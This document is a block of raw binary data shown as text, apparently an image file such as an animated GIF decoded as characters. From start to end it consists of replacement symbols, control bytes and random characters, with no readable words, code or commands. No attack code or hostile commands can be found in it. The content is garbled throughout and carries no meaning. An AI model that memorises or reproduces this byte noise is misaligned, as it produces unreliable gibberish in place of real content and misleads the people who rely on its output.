�q����l	#|M,+Ȅ���t@t����Luo��E���"֝��?��o<[q�Sѵ�'y�/��*��Bv�"��b���x/?���[���=��T-~A2x���cُ�c��͢Sv}��^��1�%��E��7�0R�<�x�Q��Ed<��F#4 �K����P�-�:k�m:���8x���z,?�p#۔U�^9�>�(�T�n��e���+�=2��,�oI�������1ο���~����G`�1?�# �T��z�"�Vǖ�l,4 ��K��x���[�AԿ��J^���_����S�΂��S8��QEx��=��3`,#Y º��b��}k��#�2�H9=ߟ 3F�r������`&T����n�Eb���$uZѕY���Ӈ%��Z���w��d�7[�ߘ�U�L%��䒸pBW�D>C�?D(F�����c��(s�C��w�>u�h�[Y���q�:�().b<�@����:p(�����0��jy�N  ȹ|K��	��a1�[:t�@�H�þ+��	��� ���*�1%.H���-�����4���#=����C+�۬�?p�O�))����N®�Q�OC3���{�T& �������i������a1�W���z�w �s��z����+��ˮT�����!`8=1b{�`x���ᖭa��{4T�oɖ�)�փs1�Qy�j��!��B�>"���1s��(����3��Gd>�����q�Ìx�MJ�� W[!����z͒7�h����:|r�����ui�H$�H�@nĈ��n(�+)�N�Čȍ�88��4�W�.��m؆��c?#ʈD�ķ`��f{�G��!�;1R���"�	�O0���������[��cԋ+�GO�<㘡�x�D�N������:�hH�J��xB��Ei.P<��	�(Y�
���+{b�ǌ�.O!=m<�3��hD�x�:�*��㸪��k�<,�X��R��D�H��2|�l���FaܬfC>K�F㰍�હpB?�5�w W� 	�*�X�K�p&���F���|?�B�pE�@�OHA"F�x�+��
H�+��b�	 �����������4�������K��ĳ)���n��t��qE�:����ĈA ���!�Ĉy�����Mkb6L��'@ȷ�sx����x��|�|;�H�����2�H?�j�� ʄ��O�pE�-��&�����<�C��u�ʵL��(��̈���)H�H�笟$a�PIK0JH�Ĉ����L�x<�H(l�@���!��ȜD�,J�G 0�A�������KK�����'|�Z�s<Ct����0-�D����dL���|!�bD���-��$%;��!��F�����	�l�݈0�����+}���R�;S5��|E�p���3�p����Ҹ��0�)��2%�!X*#�S�x C�F>-#�'�G�1���G�Oz��p�(ҹ2�?H0T�p�?-LM��y�N��O�$�Z�h��-�o��H�_8�_��q���*���j5�I�Um��o�"����+��?��"?}ȷ0�M��\�V$���ҹ�+]� �lj�����(ѭ�7x�x��R�S�;�O�Q�MLҽQnHR%X���9〰�<S����L���(��	�|{9�XU��\�4M)����H����"Q�R�4˷��L�TY����N���Wt��\�sR�O������UC�֋�,s`�ʬ�R-�ٹt��aQ�Z8S�'\[�ݬ{��}����50.���q���]ײ�K�Cρ��Mw��b���z�^�ڿE,�*�V���9%�kל�*��������.O�ƴl[P�,�Ȉi����P��}ܑ��c�H��s�ӁU��}ŢB5ԏp;5�����LҨ�R��������O�Dݴ�ݹ��������跷��5����w�^OqJ�}A<��}�4�1Y�;T����T��RZ�Mt\{��bD-�K����Ӓ0�A� X�����Q�ߌ =�;��9�QF�<B�R	���T�0�p� !�
 � ,    � �  � �	��h���"�O`\�	<��	ܸp�����
C<s�lιs%젲�˗0c����̄dm�b$�M����7�ȃI��YZ�ׯ;V�C��9��ɵ�W��
��횘R�Xj �߷R�F�!B ]���q���	'<�5��%�˸q�1�u���6W�v`1#@�Wf���v-Q"��"b�	�7
~P��3a��q̻���~���1���B��]3���?N�jܞ��`�;	��仼y��2�"GNhh�>��'�sgbv;�a�Iv�u� �RA-A���y�$�n*�щc@8PV�xS��px�ЁhWq�S�]G�B+'ʓ�?����F�;�� e��t���$��7?��.G�#�q DyZuT�EL�R�e�f�S�K�[�R	���:��P8t��:�\��q��1����g�	t�@Q��qbHWB�H ����]��f��|B->�@�'�tEg�E&�ƑwBСY}���F�͹"�%��V.�hו $�i�&��$�	Tj`�#o8�}b'���+�ر�/�pR�L@�/ư�L2�d�H����e�%<�F~p�/�%Xb	h<�b�i���u����&L�d��v�R��gl����ɪ�$aG
D�m�DB���}fI	����3�C����g��a&�����f$�̃���-q��&�B�1'TsE��|b=>$!"l��!�IP���TH�W	�\$3`�8#�u����X���*ǹ2�`-݄-͘�^M`�v<��ђ��Ql��7��<@
0ҏ>�0��/y��K�%���?���l�n;C��6 n���BD"d�?���M��Ɖ��|��8.q��v�0P)%�7���?�h�#��?�+><�:�1߫�@8�)������ ��5�:�@ȃ�;��6�$+�yB�:Zd�ۃ�@8����?�0��#)H������_�ݐg3��C��� �Y���1��A8�v\`G��a�� �y��D�|�����z�B�A B�pNB�0F��)�������;��)��8A��H*R�r��GH�CL=t;\A�p$�|�#w��dS����0(�'\�r�Р[�q$6��q�G�1FF�S�?X��l<�[v�cŴ� h��jX�?�`O�$Bjd a@��d�Ӽ�=�,���@��=�E����`��La׌�1��-�O����D&�Ԋ'�13��(�����
`!�9��Ũ'IZ���7b���c��C�?H�S�`%���aN Fw8>�HK��4D��& ��|"@wȽ&�����d��LbLg���D2� 0B�� ��H�.>���p�<������0�$� �)hp���vs 	��P��V���*i�cu��Cg�LT$����P�!P�Y�b�Ҭ��	��L�a	y��h��G � vx�Y���ͺ��V��7����}v�@$"��)�#���5��+@�u�)	�UHqu �a�^G4��jY�q�Z�X�U��7�(g�Բ!��/�a�H�#T�G
���l�"�A:,�w��^��[<u7���� 5����q�#S��i��Ŋ���	���1��Bl"@`d��?0�<<!ڊ�8�� �ܗ��`T�Cj�!l��'��ܣ�v0d`�.�J
�D�{B�poă?(�^����A� ��0\��F�o�p�z)�n�!fE*�>���o��}�7W�Lz&B_�	�QREf�Sj��3�d��&�	;$���f����d!��B��,76���� �Ź�5��i��4r1�b�t�#&{ыC2��!e2�c�� .�� _�w�=@4WPe;Й����fV�ȗ�e�]� o��T$��&W����a1��^�q�\A�%�E�z,�
� � �l@�(A�o���kZ�Z���`����F�Ĩ2wML,�4���EAcF���:���	;H�;�#��:��+�c����� m�\���'�g�j#�K�J����=�C�lo>��n=aT� ���GZ��Yh��b�����:_����oa�Dg�Qya����Tz�I�F�s3�t+V�h�9A]���z�Ӂ�!GW�����L��z���� �07����w4�0�,�F����'ÿx���L=�:^�����K0<��A%p��6���+�M��?>���}�與����YlC� C�_O����#��+:@�q\���?�_w��*�qh;�s8P 1xv��-�󀏓_�c�^S'd�m;?7��dPaP$H��Pd@��s�`p� �F_%u����ٖ|��qU�����x�hAr:�)��)/���Ea$�Rm��d E $�%(Z�s���l��{��[���o������ki�f��im6�a�Ls� ��X@f�� ߰�`~���� ��L� � �@�`�wch#P���8��hW� QW/��=x_u�eoW��;��Qy{� ����  C÷��a�,��x��()[�l� |��� ��+�b	C`� �0���mmnOA`%�ti8���x���jbQ^si�u8�P�,��,@}@L����$���ׂ� �`i�����h�0G�[=n���ln�H`W0zX�L( N�}wshE"H����؏�����E {x�' -����i� ��	�
i	�`@0�Xq�v��w_Hytev_W$y��D��y,�}P�A�@��4)\H��ׂٓ>2�Iw�D)�
It�k���ֆ��@ �ظk�V�� � r2*����C��`'Dw_����g)��jI��Z(�p9 �p���v
�������vASfofjq8Y ��We�V@y��� I:�-c1�	:[�A�`'?��E��a)�}�h���3I��Yw?�w� ���� Il
� �����#���hRF�}�I`����Gf�E�O���F�KS��`�6ra'F`_0�Y�a�`�f�6Y�bX �@�I�>"�p��
��8
�`p�2U��D��	Y0@� �pn�V/�s��	ц.b�2G�Q�#v�T1Ff�M֝hX\�d��-A$�� ��n  !C�	�g�x�Q p z
������� H�t�`DJ�ϰ��� ͐ԣVA�|�1ZPC=]�1���1�g�7��W0j��%:�Y��y�3)���q��6�����Z � �p |���
1�v7���
���� 1@��
P�h�V)�*B�T�4��d��-�*���h06[�!��)�����9�~*�[`[ 	У�= =��Z� �Z�j� 8����	P ��I �t�1/�	!}v ��EI~ *��-O0�Mv�:� �������� �EP
�# pww�VP[@����k z@���:�� jg/��P �� 	p�5�}�R@`�v21Dd�c9.O01�.˕�pU���x�f�������@�n�G[�K��?�B [�Q �@=�#͐]� ]�@����V�k�%g��8ړO3�kIOc}ޢ%�c�;�4� �깼b��@����z�G~� �	��G����P������{w�k@�p�
`���W�P!c�m/!Ab��	]
���ХQ@*-)�f��3��.!�`g�`��g�J�
�|�,�k I���=@��!-��� � �� ��P*��m�)-*y�-
��@1��	��)��S�n��V`��0����,p��z����P��I��I�Q{ V��� ;� WP��P��� �����qL��kj�gS����y�S���c��ED���c�0��sVp�|�L�B��g����1��4J	�p1� 1� 	��׫�z�%�[ 1 A������	���(n��t����A��CE�ػ��
�4ڲ	: �*�c�L �0#��@!��? ��}@���s(VP����x�����I������P #��9y�g ���5;,��<�������pr�)�P*� -�&����:7SF�d1��������E�����| I@P��1<��s�	��	 ��z�Q�I��� � �@�� �چH�!-�FLI�"I��n%m9ے>�v�� ��,F��ӯ�z$�L��L���01�y�0��@	� 	�	����
�nO�z����[��k���@�]A�=���1��Ȑc��v; ?IT#�0�$�B#XVL�E���B��P�0C�r��Er6����츜-˲�8� ]����pˌ�p�%Pqu_1Z95�l��M}����63�"��-���I��<�s@	��v����	���1p�[[ �-� �O��ِ��-���hqWES"D�Q\w�C��@5�*��0+�3�n0B�ݰ���}�L�%�A+���>ʟ1�W�ʸ��[-�=�.� � ��������_�q���Y����JނA��㰨-�k��}o�<s�� w��G��\��)y��V���, ~� � �П��1�r^N�׻��p �p�=����8�=�h���>�Ȭ�5�	Npy��}����vC2�\x�}����[�"h�i�[ ���|ʧ-��~��[kٛ���.J	a��P���k�q��kv 5:�0�K}T䩹��m����	�y[�7�D5��N�10?d`�� �{:=����^ \�.��I����՜������p �0.�v��8�d�|6I�|�oep1�1���f��Dt�XQD���o��#��Pp��z�[�B@�[��,���0����^�f�@ 	P	 ��(������%dGI>.#g1��S	�F�/�| ��ps�61�\ܹyJV`�n��`8��j�[ a��Q=$O���9��P 
��Pңf�dq5j�a����{*�;�:���1��NKfk�G7#�l=w���E��;�.:�'d`���z�˸��0˲��=p�����
@NQ�o��c�'O;�kr�L�0}t�߾B�v鵣�?v��c�e�:Y����MH�aȬ��@� �Yq�/��mBN
�&�P����� V��&�o��`�6����*}�o�ӥ��A�4�U�����ɇ��:hqb��-�Ė�k`� Qr��Ͷ0,��S�L��
8`�_�-Oj�!��=z`�5�М�*cV���/.F�F}�(*;��r�������|<��'����y�--�^��5(x��	����C�s�z�!��
a����"��2'�q�cC�Bzf�Z���ȡJ��T�h���D�í�k�h)�,|S��v�Ò��`5��w�c��X�����'��9�0+
�����!���~*D3�.j����F�
�?����:�ϡ� ���I����w,���JH�+�0�"6�n��<�1���1hl\�B~���~
��>M��B��	�tm�:�������&	e��A� �/��An����
 � MH 0+�)d3��F=6�i���%2Vk�sN= �_���*�p�UtX ���WGT��	c�d)�� 8�0h�)����A��fZCV��X*��x צvD��O�/Q���>b����8(�G�����Ga&�X������l�1��`H�.��'X:N@��KV�c��( ���G��e�^�ʓ���ڏ�Jد�a��A��!�&�eR�!z�!�+~�����M5o\�4+ ��Q�\�;@�	B�qp�Y)��"���
��>K0�O�|���qh1܏C}ۛ��>���F.	�b����*�g8?#��p�T�/c/�8���5Լ�g��b� f�h��Z|)?���O&H�6_���H��9��	�]�E�?�5B� Lh��<C��s�5��С��pe�̲��>�Tul�F�a�◦D^S	��������?���%�4���24{���➲����i0s��T��*��jψ�sr����2�Q���>��S��� �|�
�<�P�C�P}&���!Y%`��lp"�OP��6Q<�Ë�0�U� ���e\p�B��](\ �A��3��������&���}3��ا�t�&l�@@��8�>a�>e�~(�%?��:�G�z�ϖ�	䕅��D+e�E=��WA��F�`��T;���)��F�N��V�˰/E%S�wz��Ac0[  ����
��%�9IY����=x���0�m����L�Vt��lv�G�	7Z�.9U1N��!B��I��m �Qf�r�LhH�<� � �0�/q�!��%�&ϸ���ͳA�j��,��,Ox�,x��h��H��Tч�!\$L��:�v��;�X׺pm���	US���@��BW� i����Bz�q��q)N��;�LB�p��'��	N|�����ǉ�C+4Uj��AqN�:.�����
׹NK���	2JA�w�C��!ij	aȰ�{|ub F��\��GK࠹~�����hE`�`*%x\�����K�F��B��b��-0<YC7D�T�(�<�ŌSqX#�b���4��:F�-H�Ҡ/XK��4���$����v9L9A�v�6����Hd>���a�w���PzHc:+!h!�kbE*(�)�����a��|�K(@B� �
�f� �Rd�ZŊ��� X���>��S��kz�A{8��=S
j���:�# �Ӻ�(��k6�Mt"��ɘ([�4@+�@C�*�#4F��@���@ �!
m	C ��k%Jr�`���8t@�t ��f�/>��X�V)Y��fi3�t��vG)0ԃ� 4[�	L��� ��:[����i��\�F)�P���� Bm#z��s'A�^��a�%l�A� �Jq�6��܆�Q�.�P��('<�b�8E/�݌f0@bGM@��FH]������u�˵$��ȂR������Ң�0��h�!�^����+�[Q0'��3�B�W��(���G��[��TfnH����D/���}s�S롌f��ÛH�Z����h����� A��8�[�F�A~�RƑ��+�`rA�3���%�msO]��(�g`��:p
|��{8C���ft�ep]�6��L=�Q*����PJ ����,eh��]�J��ӛ�4�\�	�q��Ы|����hW�?��0	�0䰏Z�R���=�%%���LP��>0,&O�[�$���`��lA�U�A�A��4C<���X)Dv�6����+��Wf�	���
1#8����b.��6�%���H>n �^r>�[�w�@�ˆ��k�	ѾB O�I8�b���J���X�,X��
�s���ȆӁl���v"������v8�c	>�Ç隐�Y��+np>����B�;���Y��) ���P �����a����lȆ,Ȇ$pW���қɲ+J�q �D���㲃O�
;h\��b.{��`y��.�菥�A�c��ˆ3� �����O����1�3y:i��O\�$H�9��� ��`)jc�9T�+_X��O���X=p Ms\p�C�,sB�P)d�Ịەl�A��/�^��|S��cE� x�oP
���ۚX83��<�,�$ ""�C��O��9���h� ���?������t.�8>'�D���䫅f�;��@�>-d0�\���7�y�� ��Q��J�{�0p �<],�G����8� �+Fj��+"�i|�����T
yp����J� 3`Q�������r�C�#�w ����K�����Ily��c��ǋR�(�GkBʢdå8H@s�=��s[��h;��ۊ��l���?{���)�H�l���2CȂ3�H��<�\6-t  �<a��g��H��<z����{ �Hp����GL`��dll��[��Yʥ����"���
y0�A��*��?蝄�0��9�Q+��4f�:��`�O��`��G� y(40�xP�����R 6DC�d�g��a�O�8���+����V�h4���J#�О~��&l@`a��0��E�lM�|8����! 4fs���,0�!��+p�@���IzHAQ�̨0��ѫ �?x�?XJ܉
�S0;�aBÍ� �#k.�y��T�����
ケ,��E��M���Pf��]h����
��?��	���猊��ц�/�K��q�R�`�O��D,���L�0�<�wI�
Ó�0��g\�	7��4���w 4=���R^|"3#0�0�Ĩ�\�F��å�/���ȦHs�����X% q!m9�$<Y��pS�K+̏٩A� �P4�ZX�Z�b��Rp��FC���	����L�fe�Ì��Ê�;��A�wro�FD��Hq��u�sc�l�A,��!xW�0�0� 3�G�CK�C��0W0�\�GE<�|��G�O�('ˈUW`Ȧ�֜q���Y��#�<=es�
Ө����P����	�#���U[��Ce�����S��a�,�֢ᩣ]��[SB�q.N|+ot����32�X�\Y.w�<,h��	���ܤE[�$�$(����ŷe��P������['1��I���&\""1��ҕ_���ݔU
ݭ�u�=�#�� �s�I�����J�m۫h��ݱd�� �[�u�\�a�	�
��0Z��yH��sw���Z\�(���@�/#���1`���:�N8�\D�ύ�IL�a�[�(^��ԫK��T
$��ȕ
���=����}KA;6Ĝ��Υ�������B���t�1Hl� ����R���1 �,���,�����@��ѥ�H;Ha����6"�X�p4;��MD��{�C ��_ `e���g�^ ��_Y���_t��a���b�b��#�K����G�=�s��NM� 	K����,3 !�}Rh�4s +4l�$�Ť��������Me,�9`?�^��Y�:C�Z�c�&&����J��2.
*#��֠������kX�-z�ɏ��G�]�|>|x�@8�ӥC:�c;��s��!�d"^�@������x ՛��Q01��Ё(�V#��4���2����q�Y�&��-�������Q
����8`of����ތc:�����XX��
�\�a$��r �� ��R�p��ي(�P|��3��⻛dƇ�a#	i��0����.+4�N� `8��		�P �}���q�cFg���Y�P�����J=٨������ل0��'����a`�t����G���c�b,�h��Z� hᐎ�m8��&[��lМ�U�$p���^��R�ޔ��tfN�������í�@DV����'��	�6��&��B�m���>1Z'��hf7�7 ���)M.�	�:܁P��T��ў�ge�n8���u,u�E����4��1�"ܫ���Z�J6>�S�u����� � #����� up>o�˒������AUi�V���<<p6������ԁ��e䤶����q�O�!@�w���&�w[�5���b؅�-9 �=,a��\��fP ON�v?��n~���Ы���W�q��J���0���Bv V�=��?1�=�_���JS��
S�Prd|��Dؒ��*��I玊$(dS�,��u����T>t�it��pB1�&�� z�ڶTzLO�� �N��hq��t��`y���3�1����Cv? ����l�-4�1ȍ�іa���v�����
������g~#���e�=)7nBn M��0g�X���mxl���ë0IsH���h�w04���&����m� v�0�2��B���n��
.m5�WBx��v�c�l�	��hU��Y���7��r7�d�s��M�@;�w}���Z��_Wt#Y�_\�G�����>i
��/'B^��m�d��=��B �xx�6� �"x�pg�rOJ�g�f��fP����ZP�! 2��u�hr{=�V{'��_������p)-D]
��T;H��0�rC�ŕ��3�kx���2p�ĸ
f�ť��fk�r���}-  ���_�n������y\��3z�Z2ُh��t�%l�815x�= ��zp�S�#1��.	�`�9ԫ�S=d��`H�
�ݑ�����+��&�Ru�_�w��xO���f;��1��_4ݾX�xը��U�p�T
D�u��c�ĺ���j���A���0��X2Th0a��<�2����p3��צa�Xm��
���-u<�ĉ����hE4d�ϿqW*T���;n�����B�Y�@��_��I��`0[6���%��C��3H�@@���"�@���a�������{��c�:\��}���_I�:���%�n��r���`V�.�3�C�D�=�KS�)�F�n����+E��j�� r4;pȕ�@L;U^���l��
�7�`NC.ٸN�>����e��<߳��)�/N����I�!�]�Z�7��V���&�:��MFd\]p�f�!��!�D��=B�t�;A������+y����c�'9�	y����E��@Ol�Y_�D-�H�h}�;(Pj�P������?����m!��W����Y��cND��@g���2��Lw������)0�����+��1AI��XHm�K|2��{:١C:��ҒW
��A�TW�ȚQ��M��S
=���B
Y┆N4D�N��s���+��a#��0�O�����tz������f��g�z�f�`:�7lF�A7TF=�S#���C�&ְS4�Y���Z-�)�+��_�`�	2)ڨ�Z\���a	P��d��C-	�s��`����Mq��d
40\�H,�QQ*�f�;� �A��|��&�`I �0�%�%��U��/_vh���M�1=.����v��'��̙/s�j�N�YD�s�[NX����E	���?dр�P�%�� �#�Ӏ+��c�+@4��Y>���\
��1pl?�����ha{
ưV���0�`��㤍�a#�/����
~��/ygTQ��!����@�t) Tf b�rP��!���K�"�!�29D���A�Y�̴�Ѩ`D�)�LA ���d='IKHyؑ1 л�� 
���He=�|�O�LD� �s�[���ſ�< ��.z?K<b%xDkJ���i�x�/�a�q �A�H��K4��1F
v���%��������C#�_B��/0
< ���B<��}qR���'��3��H����((;�5����0�"��?�TDIy0F�� �Ë0x�`���|)Y��p�`�b�'�0�8�Q��
qGBv�=�8GN��t(�@�+�1)�	4f4�� ���'2��Y$fG0��v!�Qo综�!�jT$�	oђ����.#Һh���{�.���GEU��GH>"���|��8d�taQ���>rw]������T��QS�?���d4:h'J3��&Y��%��b(h�#�a�@�u���c���
cL�Q���>�Ed�H����	���R
T�I �*�Q�"֣��{�D�AYG�DL��ˈ[�M���0Ǵ"��.��{TΈ��FP�`v4��&HҪS���Wq�5Ԍ���H�_��(�z�@?�S.���"y,4�� ���Fg{`��B=p����-�x��N:��Q�񱐅b�T����)?%�@_3��(�ƅ�c��D�`q
"��'�(- [��D6�V�����y�l�k�.)l���xG��FĴ�aJ�JҔ��乐��u� ��  }e��@m��jw�s<�d��|�B ՠ4$ ���q�cEFg��kd�kE��Ȧ?:y-(���QT�2�?�Cq�{��C�d�qG1�H�[&�$��H6Ȋ����
��&��(Da �`9���r�>�rgA�-+�uy"��V�9�#�b�8&�^eJL�~��Z�Fƈ�@��b�b�}m�h�M ��Q�8�Fu��'�>��N�i$�6m�!k��j���c#c�:�Q��F��w�V�?����:51��1�)�Ά5"�~o���Z
��NFF�Ø(}80��wږ��`0�Z�;j�d@W�ý]%�X��@��@�H�g$ɭ��?���43
:2^]n֝��!,B�a	����~HK0��V���0ճ����X���~NFҁ�<d��@>�����l�$�A;�;k%B�0z/��A�gO#���������s#ڏ �k)��B��)��FB��ܮ���{� !�
 � ,    { �  � �	̢@`�I
\Ȱ�?\�
����_�
�~=�0��!k�s�G�9sL2�P��˗0azCԐf̅��-�(p�I�����Q��,�p�C�7+���啛~�7faB�][&����z�CO�A�
 6 �8�2A��_�*T uaը�a*u���7�6��"k�?7Fn�@��#�T"'��,b 2�3ta�_9u&l!��S�nh�[�����L2&������g$�� �HD�a�Db]m����߃$��U�Kol"BW�@U�z�A�<���e�!>�H-�%�<�Md��XT��t�CciMw\� �?��O)Ġv��0k�u"�x-�H^R��%P� �M��9��?�L�ᐘ8��ĸRBN0�M_�sNn-��b	.!U�W8v"�?�e��?�,�CAַ����Rt�X�@Z6䌋/
dH�y�-�r�5<�!��@f(�+��è+���aC.$�X�禜�4�5�-�]vĘa��<���>�H	���]�q$t@j�!k� �;�tʩy!r L�y��� (P�Hq�@	�ȣ����.�U�;�<(l�ĺG�q���?��*�Hq�;��B̭ X��/��Ms�;�0�4+�buV����+�B9�q�b��h����GGE�>7�<��#�%M��-CYy�O��4�C����4�Z�F����B���b�C�u�[�`��MSo���y��nC$�4�.�\�%�i"��^�,`��|D��4C�!�uC~�1�+���C��/)5Gp=�tθp��s���p� ��vK�����+P�#��Y�%b���)k���E���E .-�v��>��	�ݺ@D�`�+�3TA��CXTux�7ZfGL%<��H��{C����?=�����0xrj{C7/��7c��K��Ӑ9X~�,R`�A���@���?��%��?�G3�y�>H��v��?\�`G���p{��?�}���T�Ӑ�%G���6LE��X�W��'�g9�kML�藒	���	H��D�b9d�1����"W(��w9�q!�-�R'o��nӌ@��m��������0Df�.�Ѐ9f#/�"�^�vp(�Z�;җ�b	�p!C�!�,� �G����
�Q�b��\���� �@�F�)af��������G�� w�b�$!r�����!�������ac�ڈ�	�pmK�$a�LY�Ůp���0=4y�Rbp��2#\Q�	e����̾qZ~q���r�s��S>��o�t�c���e<49�A�����2���/(af�z��HF�%>+ASNr��	�2ބ$�8�l�
���Q���"1Q5�,�i����^�J���1��#gҋ(^Y�LE"7��dp�N��&6eA��f�\�,�
pk�YCƱڹd���K��Dx���;���Xan��W��mH�:��F�Z5����>Q�����9hV.D�r��H��
b�r�����@��GT#��CܚW�tg(<��R~Q���cx"������V���P۲�,E�Fw+�L�!���|�*�*��� q�x���*�)�?�7�!䯗���,���"�B��,�
d�eHB:�� AP�#\��w�.�D�>�*�,�Ap�SZ;T:�d�p�;fэ����C�ԇ�n�mI ���@X�{FJ�[��F�x�o�q���)qi`nR���Ʋ�(�R���a!,�?��cY���L��?4��0$�Cː���!�F��{�`M�H���a��0F���H���!�$�	^���A��9r��K:��$t h��w��,�V��%4P�uʐ8%�p>����	 "U�ev0�G���,pH����2�2��Jb��� �Y�F����lXU�Ȝ�������0O���%�x}L]k�����]�:X��L3��Y���z��&�zF$�p;Gd�Yh *���e���@�Q��v��Hl@�xX��;��=����6$ӛfHuq ( 4�FK$"���Y�U��C4�f
��!.2A�����jCءυ�Ϙc���2z$[���]NxB Y�
�� ��( ���g�T����P-�� @ B��̨��>b2�_O���XL_���ڊ��ǧ|[2��j�D���/�� 8P�@�@��?P�� �vNHТd�U��I
�Z��&T���hi��kP ^��B./��g���p� ��$� 	
(��� <� 	�G౅��#Aޯ%���@8\"�P�;
�w���b�F���pAD��'lV ����P
���0q7~��Q�Q ��=��Ws#`N��P�{P � �C��I�h����L�� |�C� a�i} p.�E�p � ����"�Vd��z�z�� %8�����9��	 tp� �r��΀�� �b���G&�$
�_G����ҰSߠ p��IUV`	PX����$zЅ�h^[`��j�@	q��g� g��5-�U��X�x|��-AK�����fJ�JȄ�WX�Q�D~���Č? = 8e#��`	� ��B	�x�PP�dP$1��'Yex�A5?�����y��g���z�v'OP�{ϸ=P�~�{qH;�A	�� ͠ �a�bJ�+8B�!�� 2�S
$��0۰E �-q[�5�pQ8�p��P)q�'�%����B d� Ǒ����v���KE�F  �Ў�3f@��4Rz��g�`H�P]��@s#����A	�@	����	�(��W��w,���,t� yvZN�RGM�4�#�� �p�0���@g��a�`�(\�P [ @,����zY������Ҷp�M�CpeёQu�I�8�pY0 VnpXsE����5C�7T $0�� �p_l���~y�� ���� �є#t߲e/�>����T0np_�X��,�lL@L�BPc�@;�p*0Y�1��7���`�A)O	P t�p����#�a�	�n��Q�(���SF�h):� a�f&���UPP
`�'J	Ip*�@,�8�t���Z%b�^�H|x�CO,x@�0� ��Xa@`F��X�4,� x�`#`I#@m�fg�b�����p��x�W�vD�)�U!F}��B0��4�S*�@�G� ���gs���~/8���z	�{]*�0�"��5�1�1��3�D�� C��� �s��� V�z�0�PpsA,Q(�� 	�P�[A�u��-�q�|�;�TL���C ���`��E�V�zZU���S�Zs��z�:�	t���� �������}5Q��Qa@�kc�P���Q�E��H�����=�S �7�~��~�g� t���t@�*$k�y¬">��:�  � 0��?@=����T(Y��~�P ��Z
@t�`bsR�cd0M[�_���0��Ǳ��0�gFB����Q��U_��EY�{깨��`�4�/�ݹ>1Pg�?#���I'PQ��r&^��{ d_U^:Ѹ��Q�� {)�	� ���=0��:��Y��5�AF�8W���+P*���eGYj��_��|�9����i[��= [�ibc�V��0AcBut�O� ݰ��Va(���tZ#8���+=PA#�ݹ6Cr>�\�!xp�.��,��摏kV`_e�����Q�U?_�а����ۅ�A	�����B��0��Y��s�1u� L[,��;�A�~qf�+@F��]������C�B�zB�2�r�c�IDr��xP�Ӊc5����\�`�+0l�z�^������a�"f�51�����!�W@�^	���Xw�"H���B� �5��̉�
��C��:�.��#,T]Ī}�;�l��p�)����P�q�k���z,̗�I 9��s�#�R�7��8�'��"oY��u*L\�{� �\�]����-�Y�����a�	h�6�S]�;c�x���.�O\Pn��!�������`x[��/q��lî�t�fA�*��d�H'v��t��_��Ϡ5~�%EaMc��_α;�&����"����Η˅~��2}���7s3�7�;%��(b1���ieȒ��PT�}A�;�@k��p:����<�;��Y �s0 eWQϮ����E�(���K��%-�LC������g�Gˊ@'�`����k�~|��\c��)�E%P�%�.\PH-�2��O�e͢~���#@�����G���)E0�1������_����#pA�a��CqJ�E�<�Z�zfɵ�=�Њ�7�=������<�k���'� �p [ � ���'Y���8.� N�Tn�%���KP2�m�5y�r��쳿[���Կ-�0��\�y�P�T(�Т�v�JQ�A�6���Y�"/����4I��U^qZ��Ȍ�+����֖��5O�$� `*�z�C�JL�^�0'�ٰ��%dȍ�2(� �РBi�̗������B�1�L\ d�X��p �Y���4{��qJ#��� ��tՃ�:��݂�2u��]
ôI�"Xc��zP�kP�=����A  I�g@P"A�W��>	%G��Z4{�%f���Du�=4D3�@E�X�X��z엡~ޖk���S L�Ud��� C&�����M�|�a�q��arTT�D�3	�����`�0��Y��!����=��^����X*Y�Wdm�b�ra�&N��s�E���������%��/Y���2t��� Fk�V:�W���}���#ȅ#��^��p��f0d����c	A�BS�ˑ�S��~ �./Cu=�&/oN�a������g�����9k�6l�A��
��'��U
[ r�v����m{�x%�	��� �q��NuP�؀�[W���81p���(�k���@�E	
�`���u �u�� ���)~�O�qt����*��F���&�"]�_�a���q���� i^
 ��Un�Q� �0P������9d�<q�>�P���4{ZDP��E�0�N�:yD�@	{P�a��I��
��	��\�P��42�I��b���,&��O��@�0b,���H���s��ʕ�%Nb|�N��\����E�'N0�,XgBJ�޽���ܿ��1H�2A�
`T�h�����@�dI�vD�,)h�$����ͬ*+����/;?�|��x�KQ
��? �����a�g�!D��*F1�@�v��-m;���V���HN���?K%갳d/f�	�v��yRfM��&ŧ���u
���[�ـ 17~�䂔0�h� �V��!����낥J8� ۙ�7�xϕ�%v���?&���^�+�������������`v�+C�"��8c3��h���J �����>�v� ۊ!��
2㟬�2������OD��������#�蒳�:��	�Dl�� fs��)�2� �Q�!(��;�@ � � z����"P��FH"AK,Y0�,�p˪�T�?d�G˂4�N'�P�����@�#��G��u�Q��Z�F=`�q�VT���1d���)p�i 8@�o�v�#�Q�#(-h���������/N��.&`�'T�C�y�k� j�e`n����	�a�a���!KF�j[�9� ��E�ۑ�+A��L��uQ*	J��8�D,1�
ҷ '&P��,��݊x`u�Qo�В,�1v�%W�y�������,pu��
ʭ�H�2���Ky½ ܒ/P'��f{k��U��p� �5c��Rp�lp���� .
ɐ+�B�$-���Z"C��� Sr2]tц���(�&����x�^UovbȠ��!�݁�x�i�"�T�Y��0ĕ��叩�A�?$�xso�����ڭ�&x�J����O0��$���i���`��n�C &X�b�8���%��P 4�������Ry��
��[� ��{��������jلJ��<�}ɱ�^�����U�F��nl�V8 %�����3�Ƴ��gGrE��0��� �
�,�"q�-fAS
�Pq��B[��3v�������'��	WH�5X���ABp��G�A@���1Ljl�{@n���4�Q�����3I�Xh��%z��� 0)�$j��}��0�C��t��:��#��p�<��{�� �� C�8 <������+��I�iQAxW���y0	�I�%��"��ہ��8{��~�2Lv�0��l��,�
a|�;�����d"�q�K����&i9�l��	k��{�l[�EK4����ỏ/�t~�yݽ6$�{�(N�GH0�i�����t�@��i�3��d�c*Ӳ���dԔ�C����TT@ d(���?��5J��u⣍����ȲYL��V�@'��$t�a��1�f0�Q
@G��Pbu�Y�H��a$i��ho>�d���\E�a�����&��F"^Z�"��1@����;�f��H���,�G-�n�4�����\b/z��"�A'F<j�_xU�۫
�6z�C���4��tcV�"p3W"�vxxR@3
